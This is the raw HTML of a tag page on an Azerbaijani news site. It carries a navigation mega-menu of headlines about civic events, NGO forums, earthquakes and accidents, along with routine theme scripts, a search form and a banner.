	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1879";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "376";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-ai-v%c9%99-g%c9%99ncl%c9%99r-dayaniqli-g%c9%99l%c9%99c%c9%99k-namin%c9%99-adli-t%c9%99dbir-t%c9%99skil-olunub/"  rel="bookmark" class="td-image-wrap " title="Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub" ><img class="entry-thumb" src="[data-uri]" alt="Aİ-nin Azərbaycandakı səfiri Mariyana Kuyundziç" title="Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/Kuyundzic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-ai-v%c9%99-g%c9%99ncl%c9%99r-dayaniqli-g%c9%99l%c9%99c%c9%99k-namin%c9%99-adli-t%c9%99dbir-t%c9%99skil-olunub/"  rel="bookmark" title="Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub">Bakıda &#8220;Aİ və gənclər: Dayanıqlı gələcək naminə&#8221; adlı tədbir təşkil olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ruminiyali-senatorlar-az%c9%99rbaycanda-medianin-inkisafi-sah%c9%99sind%c9%99-gorul%c9%99n-t%c9%99dbirl%c9%99r-bar%c9%99d%c9%99-m%c9%99lumatlandirilib/"  rel="bookmark" class="td-image-wrap " title="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb" ><img class="entry-thumb" src="[data-uri]" alt="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb" title="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/media-ruminiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ruminiyali-senatorlar-az%c9%99rbaycanda-medianin-inkisafi-sah%c9%99sind%c9%99-gorul%c9%99n-t%c9%99dbirl%c9%99r-bar%c9%99d%c9%99-m%c9%99lumatlandirilib/"  rel="bookmark" title="Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb">Rumıniyalı senatorlar Azərbaycanda medianın inkişafı sahəsində görülən tədbirlər barədə məlumatlandırılıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r-ucun-wuf13-l%c9%99-bagli-infosessiya-t%c9%99skil-olunub/"  rel="bookmark" class="td-image-wrap " title="QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub" ><img class="entry-thumb" src="[data-uri]" alt="Oktyabrın 30-da Qeyri-Hökumət Təşkilatlarına Dövlət Dəstəyi Agentliyində QHT-lər üçün WUF13-də (World Urban Forum) iştirakçılıqla bağlı informasiya sessiyası keçirilib" title="QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/WUF13-infosessiya-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r-ucun-wuf13-l%c9%99-bagli-infosessiya-t%c9%99skil-olunub/"  rel="bookmark" title="QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub">QHT-lər üçün WUF13-lə bağlı infosessiya təşkil olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qht-l%c9%99rinin-h%c9%99mr%c9%99ylik-forumu-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Qeyri-Hökumət Təşkilatlarının Əməkdaşlıq Forumu" title="Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/qht-forumu-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-olk%c9%99l%c9%99rin-qht-l%c9%99rinin-h%c9%99mr%c9%99ylik-forumu-keciril%c9%99c%c9%99k/"  rel="bookmark" title="Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək">Azərbaycanda Türk Dövlətləri Təşkilatına üzv ölkələrin QHT-lərinin Həmrəylik Forumu keçiriləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/susada-qht-l%c9%99rin-vi-inkisaf-v%c9%99-mubadil%c9%99-proqrami-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="“QHT-lərin VI İnkişaf və Mübadilə Proqramı”" title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/shusha-qht-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/susada-qht-l%c9%99rin-vi-inkisaf-v%c9%99-mubadil%c9%99-proqrami-kecirilir/"  rel="bookmark" title="Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir">Şuşada “QHT-lərin VI İnkişaf və Mübadilə Proqramı” keçirilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "887";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "178";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-qeyd%c9%99-alinib-4/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ qeydə alınıb" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ qeydə alınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-qeyd%c9%99-alinib-4/"  rel="bookmark" title="Xəzər dənizində zəlzələ qeydə alınıb">Xəzər dənizində zəlzələ qeydə alınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sumqayitda-yol-q%c9%99zasinda-x%c9%99sar%c9%99t-alan-yeniyetm%c9%99l%c9%99rin-sayi-6-ya-catib/"  rel="bookmark" class="td-image-wrap " title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sumqayitda-yol-q%c9%99zasinda-x%c9%99sar%c9%99t-alan-yeniyetm%c9%99l%c9%99rin-sayi-6-ya-catib/"  rel="bookmark" title="Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb">Sumqayıtda yol qəzasında xəsarət alan yeniyetmələrin sayı 6-ya çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" class="td-image-wrap " title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" ><img class="entry-thumb" src="[data-uri]" alt="Səyyaf Əhmədov" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/ehmedov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub">Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib-3/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ baş verib" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib-3/"  rel="bookmark" title="Xəzər dənizində zəlzələ baş verib">Xəzər dənizində zəlzələ baş verib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leysan-yagislari-il%c9%99-bagli-dask%c9%99s%c9%99nin-alaxancalli-k%c9%99ndind%c9%99ki-son-v%c9%99ziyy%c9%99t-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Leysan" title="Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/leysan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leysan-yagislari-il%c9%99-bagli-dask%c9%99s%c9%99nin-alaxancalli-k%c9%99ndind%c9%99ki-son-v%c9%99ziyy%c9%99t-aciqlanib/"  rel="bookmark" title="Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb">Leysan yağışları ilə bağlı Daşkəsənin Alaxançallı kəndindəki son vəziyyət açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "278";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agd%c9%99r%c9%99nin-suqovusan-k%c9%99ndind%c9%99-yasayis-kompleksi-istifad%c9%99y%c9%99-verilib-sakinl%c9%99r%c9%99-evl%c9%99rin-acarlari-t%c9%99qdim-olunub/"  rel="bookmark" class="td-image-wrap " title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" ><img class="entry-thumb" src="[data-uri]" alt="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/suqovusan-kompleks-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agd%c9%99r%c9%99nin-suqovusan-k%c9%99ndind%c9%99-yasayis-kompleksi-istifad%c9%99y%c9%99-verilib-sakinl%c9%99r%c9%99-evl%c9%99rin-acarlari-t%c9%99qdim-olunub/"  rel="bookmark" title="Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim olunub">Ağdərənin Suqovuşan kəndində yaşayış kompleksi istifadəyə verilib, sakinlərə evlərin açarları təqdim&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanda-daha-131-h%c9%99rbi-qulluqcu-yeni-m%c9%99nzill%c9%99rl%c9%99-t%c9%99min-olunacaq/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq" ><img class="entry-thumb" src="[data-uri]" alt="maliyyə naziri Sahil Babayev" title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/sahil-babayev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanda-daha-131-h%c9%99rbi-qulluqcu-yeni-m%c9%99nzill%c9%99rl%c9%99-t%c9%99min-olunacaq/"  rel="bookmark" title="Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq">Azərbaycanda daha 131 hərbi qulluqçu yeni mənzillərlə təmin olunacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: həmrəylik mesajı</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
